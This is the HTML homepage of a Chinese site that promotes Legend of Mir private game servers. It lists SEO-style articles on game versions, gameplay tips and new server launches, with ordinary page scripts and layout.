

--- FILE ---
content_type: text/html
request_url: http://rongh.cn/
body_size: 10740
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
<title>传奇私服_传奇SF发布网_热血传奇SF-找单职业私服就上www.rongh.cn</title>
<meta name="keywords" content="传奇私服,传奇私服发布网">
<meta name="description" content="传奇私服游戏是基于著名游戏《传奇》的私人服务器版本。传奇私服提供了更多创新内容和个性化设置，让玩家能够享受全新的游戏体验。新开传奇私服增加新了的装备、技能、副本等，以及调整经验倍率和金币掉落率等参数。单职业传奇私服具有更高的自由度和可玩性，吸引了大量热爱《传奇私服》的玩家。选择适合自己的私服，可以在其中体验到更多乐趣和挑战。">
<meta name="author" content=/" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel='stylesheet' id='stylesheet-css'  href='/skin/css/style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css'  href='/skin/css/style.min.css' type='text/css' media='all'/>
<link rel="canonical" href="/" />
<script type='text/javascript' src='/skin/js/jquery.min.js'></script>
<script type='text/javascript' src='/skin/js/jquery-migrate.min.js'></script>

<link rel='stylesheet' href='/skin/css/index.css' type='text/css'/>
<script> (function() {if (!/*@cc_on!@*/0) return;var e = "abbr, article, aside, audio, canvas, datalist, details, dialog, eventsource, figure, footer, header, hgroup, mark, menu, meter, nav, output, progress, section, time, video".split(', ');var i= e.length; while (i--){ document.createElement(e[i]) } })()</script>
<!--[if lte IE 8]><script src="/skin/js/respond.min.js"></script><![endif]-->
<script src="/sf.js"></script>
</head>
<body class="home blog el-boxed">


<header class="header">
  <div class="container clearfix">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar icon-bar-1"></span> <span class="icon-bar icon-bar-2"></span> <span class="icon-bar icon-bar-3"></span> </button>
	<div class="search"> <i class="s-btn fa fa-search off"></i>
      <div class="s-form" style="display: none;"> <i class="arrow fa fa-caret-up"></i>
		
      </div>
    </div>
      <h1 class="logo"> <a href="/" rel="home"><img src="/d/file/weixin/logo.png" alt=""></a> </h1>
    </div>
    <div class="collapse navbar-collapse">
      <nav class="navbar-left primary-menu">
        <ul class="nav navbar-nav wpcom-adv-menu">

          <li class="active"><a href="/">首页</a></li>
										<li > <a href="/chuanqisifu/">传奇私服</a><div class="v_list">  </div></li>
			            							<li > <a href="/cqsffbw/">传奇私服发布网</a><div class="v_list">  </div></li>
			            							<li > <a href="/cqsjsf/">传奇世界私服</a><div class="v_list">  </div></li>
			            							<li > <a href="/xkcqsf/">新开传奇私服</a><div class="v_list">  </div></li>
			                    </ul>
      </nav>
	  <div class="search pcsearch"> <i class="s-btn fa fa-search off"></i>
      <div class="s-form" style="display: none;"> <i class="arrow fa fa-caret-up"></i>
		
      </div>
    </div>
    </div>
  </div>
</header>

<div id="wrap">
  <div class="wrap container">
    <div class="main">
      <div class="slider-wrap clearfix">
        <div class="main-slider wpcom-slider swiper-container pull-left">
          <ul class="swiper-wrapper">
						<li class="swiper-slide"> <a href="/chuanqisifu/91.html" target="_blank"> <img src="/d/file/p/c4/0a/91.jpg" alt="《中国传奇私服发展史》"> </a>
              <h3 class="slide-title"> <a href="/chuanqisifu/91.html" target="_blank">《中国传奇私服发展史》</a> </h3>
            </li>
						<li class="swiper-slide"> <a href="/cqsjsf/93.html" target="_blank"> <img src="/d/file/p/ec/70/93.jpg" alt="传奇世界私服简介"> </a>
              <h3 class="slide-title"> <a href="/cqsjsf/93.html" target="_blank">传奇世界私服简介</a> </h3>
            </li>
						<li class="swiper-slide"> <a href="/cqsffbw/92.html" target="_blank"> <img src="/d/file/p/c8/17/92.jpg" alt="盘点传奇私服长久稳定的版本"> </a>
              <h3 class="slide-title"> <a href="/cqsffbw/92.html" target="_blank">盘点传奇私服长久稳定的版本</a> </h3>
            </li>
			 
          </ul>
          <!-- Add Pagination -->
          <div class="swiper-pagination"></div>
          <!-- Add Navigation -->
          <div class="swiper-button-prev swiper-button-white"></div>
          <div class="swiper-button-next swiper-button-white"></div>
        </div>
        <ul class="feature-post pull-right">
					  <li> <a href="/cqsffbw/92.html" target="_blank"> <img class="j-lazy" src="/d/file/p/c8/17/92.jpg" data-original="/d/file/p/c8/17/92.jpg" alt="盘点传奇私服长久稳定的版本"> </a> <span>盘点传奇私服长久稳定的版本</span> </li>
		  		  <li> <a href="/chuanqisifu/91.html" target="_blank"> <img class="j-lazy" src="/d/file/p/c4/0a/91.jpg" data-original="/d/file/p/c4/0a/91.jpg" alt="《中国传奇私服发展史》"> </a> <span>《中国传奇私服发展史》</span> </li>
		  		  <li> <a href="/cqsjsf/93.html" target="_blank"> <img class="j-lazy" src="/d/file/p/ec/70/93.jpg" data-original="/d/file/p/ec/70/93.jpg" alt="传奇世界私服简介"> </a> <span>传奇世界私服简介</span> </li>
		   
        </ul>
      </div>
      <div class="sec-panel topic-recommend">
        <div class="sec-panel-head">
          <h2><span>今日焦点</span> <small></small></h2>
        </div>
        <div class="sec-panel-body">
          <ul class="list topic-list">
			            <li class="topic"> <a class="topic-wrap" href="/cqsjsf/98.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/d/file/p/ec/b7/98.jpg" data-original="/d/file/p/ec/b7/98.jpg"> </div>
              <span>传奇私服高级攻略解析</span> </a> </li>
			            <li class="topic"> <a class="topic-wrap" href="/cqsffbw/96.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/d/file/p/c8/d2/96.jpg" data-original="/d/file/p/c8/d2/96.jpg"> </div>
              <span>传奇私服发布网：热血之旅，热血传奇SF发布网助你畅游好服</span> </a> </li>
			            <li class="topic"> <a class="topic-wrap" href="/chuanqisifu/95.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/d/file/p/c4/03/95.jpg" data-original="/d/file/p/c4/03/95.jpg"> </div>
              <span>传奇私服精品推荐：挑战千种版本，畅享非凡乐趣！</span> </a> </li>
			            <li class="topic"> <a class="topic-wrap" href="/xkcqsf/94.html" target="_blank">
              <div class="cover-container"> <img class="j-lazy" src="/d/file/p/70/59/94.jpg" data-original="/d/file/p/70/59/94.jpg"> </div>
              <span>传奇私服：畅享无限乐趣的战斗世界</span> </a> </li>
			   
         
          </ul>
        </div>
      </div>
      <div class="sec-panel main-list">
        <div class="sec-panel-head">
          <ul class="list tabs j-newslist">
            <li class="tab active"><a data-id="0" href="javascript:;">最新文章</a></li>
             			             <li class="tab"><a href="/chuanqisifu/">传奇私服</a></li>
             			             <li class="tab"><a href="/cqsffbw/">传奇私服发布网</a></li>
             			             <li class="tab"><a href="/cqsjsf/">传奇世界私服</a></li>
             			             <li class="tab"><a href="/xkcqsf/">新开传奇私服</a></li>
                
          </ul>
        </div>
        <ul class="post-loop post-loop-default tab-wrap clearfix active">
          		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/988.html" title="传奇私服怎么锁定别人" target="_blank"> <img class="j-lazy" src="/d/file/p/c8/fa/988.jpg" data-original="/d/file/p/c8/fa/988.jpg" width="480" height="300" alt="传奇私服怎么锁定别人"> </a> <a class="item-category" href="/cqsffbw/" target="_blank">传奇私服发布网</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsffbw/988.html" title="传奇私服怎么锁定别人" target="_blank"> 传奇私服怎么锁定别人 </a> </h2>
              <div class="item-excerpt">
                <p>传奇私服怎么锁定别人

一、什么是传奇私服的锁定功能

传奇私服是一个大型多人在线游戏，玩家们可以在游戏中与其他玩家交互、战斗和合作。为了保证游戏的公平性和游戏体验，传...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="传奇私服怎么锁定别人"><i class="fa fa-eye"></i> 326</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/chuanqisifu/987.html" title="快餐式传奇私服" target="_blank"> <img class="j-lazy" src="/d/file/p/c4/d6/987.jpg" data-original="/d/file/p/c4/d6/987.jpg" width="480" height="300" alt="快餐式传奇私服"> </a> <a class="item-category" href="/chuanqisifu/" target="_blank">传奇私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/chuanqisifu/987.html" title="快餐式传奇私服" target="_blank"> 快餐式传奇私服 </a> </h2>
              <div class="item-excerpt">
                <p>快餐式传奇私服

一、传奇私服的概念

传奇私服是指对传奇游戏进行修改或搭建私人服务器的游戏形式。这种形式通常在原始游戏发布之后出现，由第三方开发者通过修改游戏文件、...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="快餐式传奇私服"><i class="fa fa-eye"></i> 301</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsjsf/986.html" title="传奇私服砍刀速度" target="_blank"> <img class="j-lazy" src="/d/file/p/ec/54/986.jpg" data-original="/d/file/p/ec/54/986.jpg" width="480" height="300" alt="传奇私服砍刀速度"> </a> <a class="item-category" href="/cqsjsf/" target="_blank">传奇世界私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsjsf/986.html" title="传奇私服砍刀速度" target="_blank"> 传奇私服砍刀速度 </a> </h2>
              <div class="item-excerpt">
                <p>传奇私服砍刀速度

一、砍刀速度的重要性
在传奇私服游戏中，砍刀速度是玩家们关注的一个重要指标。砍刀速度直接影响到角色的输出能力和生存能力。一个快速的砍刀速度可以让...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="传奇私服砍刀速度"><i class="fa fa-eye"></i> 261</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/985.html" title="999sf传奇私服网站新开网" target="_blank"> <img class="j-lazy" src="/d/file/p/c8/27/985.jpg" data-original="/d/file/p/c8/27/985.jpg" width="480" height="300" alt="999sf传奇私服网站新开网"> </a> <a class="item-category" href="/cqsffbw/" target="_blank">传奇私服发布网</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsffbw/985.html" title="999sf传奇私服网站新开网" target="_blank"> 999sf传奇私服网站新开网 </a> </h2>
              <div class="item-excerpt">
                <p>999sf传奇私服网站新开网

一级标题：介绍999sf传奇私服网站新开网

二级标题：什么是999sf传奇私服网站

999sf传奇私服网站是一种私人搭建或者是未授权的游戏服务器，用于提供给...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="999sf传奇私服网站新开网"><i class="fa fa-eye"></i> 248</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/984.html" title="传奇sf1.80大极品服务端" target="_blank"> <img class="j-lazy" src="/d/file/p/c8/1c/984.jpg" data-original="/d/file/p/c8/1c/984.jpg" width="480" height="300" alt="传奇sf1.80大极品服务端"> </a> <a class="item-category" href="/cqsffbw/" target="_blank">传奇私服发布网</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsffbw/984.html" title="传奇sf1.80大极品服务端" target="_blank"> 传奇sf1.80大极品服务端 </a> </h2>
              <div class="item-excerpt">
                <p>传奇sf1.80大极品服务端

一、简介
在传奇私服领域，1.80版本一直被玩家们所追捧，因为该版本拥有丰富的玩法和全新的系统。而大极品服务端则是1.80版本中备受瞩目的一个服务端，...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="传奇sf1.80大极品服务端"><i class="fa fa-eye"></i> 225</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/xkcqsf/983.html" title="王者霸业私服传奇" target="_blank"> <img class="j-lazy" src="/d/file/p/70/db/983.jpg" data-original="/d/file/p/70/db/983.jpg" width="480" height="300" alt="王者霸业私服传奇"> </a> <a class="item-category" href="/xkcqsf/" target="_blank">新开传奇私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/xkcqsf/983.html" title="王者霸业私服传奇" target="_blank"> 王者霸业私服传奇 </a> </h2>
              <div class="item-excerpt">
                <p>一、引言
王者霸业私服传奇是一款备受玩家喜爱的网络游戏。虽然它是一个私服，但它独特的玩法和众多的特色吸引了无数玩家的关注。本文将详细介绍王者霸业私服传奇的多项特色...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="王者霸业私服传奇"><i class="fa fa-eye"></i> 273</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/chuanqisifu/982.html" title="传奇sf挣饭票之旅" target="_blank"> <img class="j-lazy" src="/d/file/p/c4/fb/982.jpg" data-original="/d/file/p/c4/fb/982.jpg" width="480" height="300" alt="传奇sf挣饭票之旅"> </a> <a class="item-category" href="/chuanqisifu/" target="_blank">传奇私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/chuanqisifu/982.html" title="传奇sf挣饭票之旅" target="_blank"> 传奇sf挣饭票之旅 </a> </h2>
              <div class="item-excerpt">
                <p>传奇sf挣饭票之旅

一、引言

传奇私服是网络游戏中备受欢迎的一种类型，玩家可以在游戏中扮演角色进行战斗、升级和交流。然而，在游戏中很多玩家都想要赚取游戏币和珍稀物品，以便...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="传奇sf挣饭票之旅"><i class="fa fa-eye"></i> 249</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/xkcqsf/981.html" title="冰雪盛宴传奇私服" target="_blank"> <img class="j-lazy" src="/d/file/p/70/68/981.jpg" data-original="/d/file/p/70/68/981.jpg" width="480" height="300" alt="冰雪盛宴传奇私服"> </a> <a class="item-category" href="/xkcqsf/" target="_blank">新开传奇私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/xkcqsf/981.html" title="冰雪盛宴传奇私服" target="_blank"> 冰雪盛宴传奇私服 </a> </h2>
              <div class="item-excerpt">
                <p>冰雪盛宴传奇私服
 
一、引言
随着游戏产业的不断发展，私服游戏逐渐开始崭露头角。其中，冰雪盛宴传奇私服以其独特的玩法和精细的画面设计吸引了大量的玩家。本文将详细介绍冰...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="冰雪盛宴传奇私服"><i class="fa fa-eye"></i> 250</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/980.html" title="杭州传奇sf" target="_blank"> <img class="j-lazy" src="/d/file/p/c8/aa/980.jpg" data-original="/d/file/p/c8/aa/980.jpg" width="480" height="300" alt="杭州传奇sf"> </a> <a class="item-category" href="/cqsffbw/" target="_blank">传奇私服发布网</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsffbw/980.html" title="杭州传奇sf" target="_blank"> 杭州传奇sf </a> </h2>
              <div class="item-excerpt">
                <p>杭州传奇sf

一、故事背景
杭州传奇sf是一款基于传奇经典的网络游戏，以杭州为背景而得名。游戏中的玩家可以在虚拟的杭州世界中展开冒险，体验刺激的战斗和精彩的故事。

二、...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="杭州传奇sf"><i class="fa fa-eye"></i> 273</span> </div>
            </div>
          </li>
		   		  <li class="item">
            <div class="item-img"> <a class="item-img-inner" href="/cqsjsf/979.html" title="私服传奇窗口花屏" target="_blank"> <img class="j-lazy" src="/d/file/p/ec/a5/979.jpg" data-original="/d/file/p/ec/a5/979.jpg" width="480" height="300" alt="私服传奇窗口花屏"> </a> <a class="item-category" href="/cqsjsf/" target="_blank">传奇世界私服</a> </div>
            <div class="item-content">
              <h2 class="item-title"> <a href="/cqsjsf/979.html" title="私服传奇窗口花屏" target="_blank"> 私服传奇窗口花屏 </a> </h2>
              <div class="item-excerpt">
                <p>私服传奇窗口花屏

一、什么是私服传奇窗口花屏
在玩私服传奇游戏时，有时候会出现窗口花屏的情况。窗口花屏是指游戏窗口中出现画面断层、画面颜色异常等现象，给玩家正常游戏...</p>
              </div>
              <div class="item-meta"><span class="item-meta-li date"><i class="fa fa-clock-o"></i> 2023-08-10</span> <span class="item-meta-li views" title="私服传奇窗口花屏"><i class="fa fa-eye"></i> 392</span> </div>
            </div>
          </li>
		      
        </ul>
        </div>
    </div>
    <aside class="sidebar">
 
  <div id="wpcom-post-thumb-2" class="widget widget_post_thumb">
    <h3 class="widget-title">热门文章</h3>
    <ul>
      	  <li class="item">
        <div class="item-img"> <a href="/chuanqisifu/91.html" target="_blank"> <img class="j-lazy" src="/d/file/p/c4/0a/91.jpg" data-original="/d/file/p/c4/0a/91.jpg" alt="《中国传奇私服发展史》"> </a>
<a id="496e537122f64b46a58f6b2b854e087c" href="/"  style="display:inline-block;background-color:;color:#fff;padding:2px 5px;font-family:arial;font-size:12px;font-weight:bold;" class="496e537122f64b46a58f6b2b854e087c" target="_blank" >传奇私服</a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/chuanqisifu/95.html" title="传奇私服精品推荐：挑战千种版本，畅享非凡乐趣！">传奇私服精品推荐：挑战千种版本，畅享非凡乐趣！</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsjsf/93.html" title="传奇世界私服简介"> <img class="j-lazy" src="/d/file/p/ec/70/93.jpg" data-original="/d/file/p/ec/70/93.jpg" width="480" height="300" alt="传奇世界私服简介"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsjsf/93.html" title="传奇世界私服简介">传奇世界私服简介</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsjsf/97.html" title="传统经典传奇：再续热血战法道三职之旅"> <img class="j-lazy" src="/d/file/p/ec/e4/97.jpg" data-original="/d/file/p/ec/e4/97.jpg" width="480" height="300" alt="传统经典传奇：再续热血战法道三职之旅"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsjsf/97.html" title="传统经典传奇：再续热血战法道三职之旅">传统经典传奇：再续热血战法道三职之旅</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	     
	 
    </ul>
  </div>
  <!-- 根据后台广告id  可修改adid=''的参数 -->
  		<div class="widget widget_image_ad"> <a href="#" target="_blank"> <img class="j-lazy" src="/d/file/weixin/guanggao.jpg" data-original="/d/file/weixin/guanggao.jpg"/> </a> </div>
   <div id="wpcom-post-thumb-8" class="widget widget_post_thumb">
    <h3 class="widget-title">推荐文章</h3>
    <ul>
	   	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsjsf/98.html" title="传奇私服高级攻略解析"> <img class="j-lazy" src="/d/file/p/ec/b7/98.jpg" data-original="/d/file/p/ec/b7/98.jpg" width="480" height="300" alt="传奇私服高级攻略解析"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsjsf/98.html" title="传奇私服高级攻略解析">传奇私服高级攻略解析</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/96.html" title="传奇私服发布网：热血之旅，热血传奇SF发布网助你畅游好服"> <img class="j-lazy" src="/d/file/p/c8/d2/96.jpg" data-original="/d/file/p/c8/d2/96.jpg" width="480" height="300" alt="传奇私服发布网：热血之旅，热血传奇SF发布网助你畅游好服"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsffbw/96.html" title="传奇私服发布网：热血之旅，热血传奇SF发布网助你畅游好服">传奇私服发布网：热血之旅，热血传奇SF发布网助你畅游好服</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a href="/chuanqisifu/91.html" target="_blank"> <img class="j-lazy" src="/d/file/p/c4/0a/91.jpg" data-original="/d/file/p/c4/0a/91.jpg" alt="《中国传奇私服发展史》"> </a>
<a id="496e537122f64b46a58f6b2b854e087c" href="/"  style="display:inline-block;background-color:;color:#fff;padding:2px 5px;font-family:arial;font-size:12px;font-weight:bold;" class="496e537122f64b46a58f6b2b854e087c" target="_blank" >传奇私服</a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/chuanqisifu/95.html" title="传奇私服精品推荐：挑战千种版本，畅享非凡乐趣！">传奇私服精品推荐：挑战千种版本，畅享非凡乐趣！</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/xkcqsf/94.html" title="传奇私服：畅享无限乐趣的战斗世界"> <img class="j-lazy" src="/d/file/p/70/59/94.jpg" data-original="/d/file/p/70/59/94.jpg" width="480" height="300" alt="传奇私服：畅享无限乐趣的战斗世界"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/xkcqsf/94.html" title="传奇私服：畅享无限乐趣的战斗世界">传奇私服：畅享无限乐趣的战斗世界</a></p>
          <p class="item-date">2023-08-02</p>
        </div>
      </li>
	     
	  
	  
    </ul>
  </div>
  <!-- 根据后台广告id  可修改adid=''的参数 -->
  		<div  class="widget widget_image_ad"> <a href="#" target="_blank"> <img class="j-lazy" src="/d/file/weixin/guanggao.jpg" data-original="/d/file/weixin/guanggao.jpg"/> </a> </div>
   <div id="wpcom-post-thumb-3" class="widget widget_post_thumb">
    <h3 class="widget-title">经典文章</h3>
    <ul>
	   	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/105.html" title="传奇私服特征字符"> <img class="j-lazy" src="/d/file/p/c8/24/105.jpg" data-original="/d/file/p/c8/24/105.jpg" width="480" height="300" alt="传奇私服特征字符"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsffbw/105.html" title="传奇私服特征字符">传奇私服特征字符</a></p>
          <p class="item-date">2023-08-09</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/xkcqsf/541.html" title="传奇私服 火龙三合一"> <img class="j-lazy" src="/d/file/p/70/59/541.jpg" data-original="/d/file/p/70/59/541.jpg" width="480" height="300" alt="传奇私服 火龙三合一"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/xkcqsf/541.html" title="传奇私服 火龙三合一">传奇私服 火龙三合一</a></p>
          <p class="item-date">2023-08-10</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/chuanqisifu/606.html" title="传奇私服装备回收脚本文件"> <img class="j-lazy" src="/d/file/p/c4/49/606.jpg" data-original="/d/file/p/c4/49/606.jpg" width="480" height="300" alt="传奇私服装备回收脚本文件"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/chuanqisifu/606.html" title="传奇私服装备回收脚本文件">传奇私服装备回收脚本文件</a></p>
          <p class="item-date">2023-08-10</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/cqsffbw/618.html" title="传奇私服一会就cpu占用过高"> <img class="j-lazy" src="/d/file/p/c8/17/618.jpg" data-original="/d/file/p/c8/17/618.jpg" width="480" height="300" alt="传奇私服一会就cpu占用过高"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/cqsffbw/618.html" title="传奇私服一会就cpu占用过高">传奇私服一会就cpu占用过高</a></p>
          <p class="item-date">2023-08-10</p>
        </div>
      </li>
	  	  <li class="item">
        <div class="item-img"> <a class="item-img-inner" href="/chuanqisifu/904.html" title="sf赤魔传奇"> <img class="j-lazy" src="/d/file/p/c4/c9/904.jpg" data-original="/d/file/p/c4/c9/904.jpg" width="480" height="300" alt="sf赤魔传奇"> </a> </div>
        <div class="item-content">
          <p class="item-title"><a href="/chuanqisifu/904.html" title="sf赤魔传奇">sf赤魔传奇</a></p>
          <p class="item-date">2023-08-10</p>
        </div>
      </li>
	     
	  
    </ul>
  </div>
  <div id="tag_cloud-3" class="widget widget_tag_cloud">
    <h3 class="widget-title">热门标签</h3>
    <div class="tagcloud">
<a href="/e/tags/tagname/传奇sf发布.html"  target="_blank" title="2个话题">传奇sf发布</a>    <a href="/e/tags/tagname/传奇私服发布网.html"  target="_blank" title="2个话题">传奇私服发布网</a>    <a href="/e/tags/tagname/传奇私服.html"  target="_blank" title="2个话题">传奇私服</a>    <a href="/e/tags/tagname/梅州股票.html"  target="_blank" title="1个话题">梅州股票</a>    <a href="/e/tags/tagname/传奇私服怎么锁定别人.html"  target="_blank" title="1个话题">传奇私服怎么锁定别人</a>    <a href="/e/tags/tagname/快餐式传奇私服.html"  target="_blank" title="1个话题">快餐式传奇私服</a>    <a href="/e/tags/tagname/传奇私服砍刀速度.html"  target="_blank" title="1个话题">传奇私服砍刀速度</a>    <a href="/e/tags/tagname/999sf传奇私服网站新开网.html"  target="_blank" title="1个话题">999sf传奇私服网站新开网</a>    <a href="/e/tags/tagname/传奇sf1.80大极品服务端.html"  target="_blank" title="1个话题">传奇sf1.80大极品服务端</a>    <a href="/e/tags/tagname/王者霸业私服传奇.html"  target="_blank" title="1个话题">王者霸业私服传奇</a>    <a href="/e/tags/tagname/传奇sf挣饭票之旅.html"  target="_blank" title="1个话题">传奇sf挣饭票之旅</a>    <a href="/e/tags/tagname/冰雪盛宴传奇私服.html"  target="_blank" title="1个话题">冰雪盛宴传奇私服</a>    <a href="/e/tags/tagname/杭州传奇sf.html"  target="_blank" title="1个话题">杭州传奇sf</a>    <a href="/e/tags/tagname/私服传奇窗口花屏.html"  target="_blank" title="1个话题">私服传奇窗口花屏</a>    <a href="/e/tags/tagname/辽宁传奇私服价格.html"  target="_blank" title="1个话题">辽宁传奇私服价格</a>    <a href="/e/tags/tagname/传奇私服禁止回城.html"  target="_blank" title="1个话题">传奇私服禁止回城</a>    <a href="/e/tags/tagname/传奇可以玩sf的.html"  target="_blank" title="1个话题">传奇可以玩sf的</a>    <a href="/e/tags/tagname/私服传奇界面是花的怎么办.html"  target="_blank" title="1个话题">私服传奇界面是花的怎么办</a>    <a href="/e/tags/tagname/传奇私服制作.html"  target="_blank" title="1个话题">传奇私服制作</a>    <a href="/e/tags/tagname/传奇私服寒玉石.html"  target="_blank" title="1个话题">传奇私服寒玉石</a>    <a href="/e/tags/tagname/老炮传奇私服.html"  target="_blank" title="1个话题">老炮传奇私服</a>    <a href="/e/tags/tagname/济宁传奇私服.html"  target="_blank" title="1个话题">济宁传奇私服</a>    <a href="/e/tags/tagname/传奇私服火龙盛世.html"  target="_blank" title="1个话题">传奇私服火龙盛世</a>    <a href="/e/tags/tagname/传奇私服npc隐藏.html"  target="_blank" title="1个话题">传奇私服npc隐藏</a>    <a href="/e/tags/tagname/传奇私服增加伤害.html"  target="_blank" title="1个话题">传奇私服增加伤害</a>    <a href="/e/tags/tagname/传奇sf脚本大全.html"  target="_blank" title="1个话题">传奇sf脚本大全</a>    <a href="/e/tags/tagname/玩传奇私服键盘按f1不管事.html"  target="_blank" title="1个话题">玩传奇私服键盘按f1不管事</a>    <a href="/e/tags/tagname/传奇sf怎么设置宝宝紧跟着人物.html"  target="_blank" title="1个话题">传奇sf怎么设置宝宝紧跟着人物</a>    <a href="/e/tags/tagname/传奇sf发布网新服开服.html"  target="_blank" title="1个话题">传奇sf发布网新服开服</a>    <a href="/e/tags/tagname/传奇合计私服1.85.html"  target="_blank" title="1个话题">传奇合计私服1.85</a>    	</div>
  </div>
</aside>
 </div>
  <div class="container hidden-xs j-partner">
    <div class="sec-panel">
      <div class="sec-panel-head">
        <h2><span>友情链接</span> <small>百度权重≥6符合友链交换</small> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="more">申请友链</a></h2>
      </div>
      <div class="sec-panel-body">
        <div class="list list-links">
				</div>
      </div>
    </div>
  </div>
</div>
<footer class="footer">
  <div class="container">
    <div class="clearfix">
      <div class="footer-col footer-col-copy">
        <ul class="footer-nav hidden-xs">
          <li><a href="/">首页</a></li>
            						<li><a href="/chuanqisifu/">传奇私服</a></li>
									<li><a href="/cqsffbw/">传奇私服发布网</a></li>
									<li><a href="/cqsjsf/">传奇世界私服</a></li>
									<li><a href="/xkcqsf/">新开传奇私服</a></li>
			        </ul>
        <div class="copyright">
          <p>Copyright (c) 2023 传奇私服发布网 版权所有 &nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow noopener">粤ICP备20231999号</a>    </p>
        </div>
      </div>
      <div class="footer-col footer-col-sns">
        <div class="footer-sns"> </div>
      </div>
    </div>
  </div>
</footer>
<div class="action" style="top:50%;">
  <div class="a-box contact">
    <div class="contact-wrap">
      <h3 class="contact-title">联系我们</h3>
      <p>在线咨询：<a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" rel="noopener"><img class="alignnone" title="点击这里给我发消息" src="/skin/images/button_111.gif" alt="点击这里给我发消息" width="79" height="25" border="0" /></a></p>
      <p>微信号：</p>
    </div>
  </div>
  <div class="a-box wechat">
    <div class="wechat-wrap"> <img src="/d/file/weixin/wx.png"> </div>
  </div>
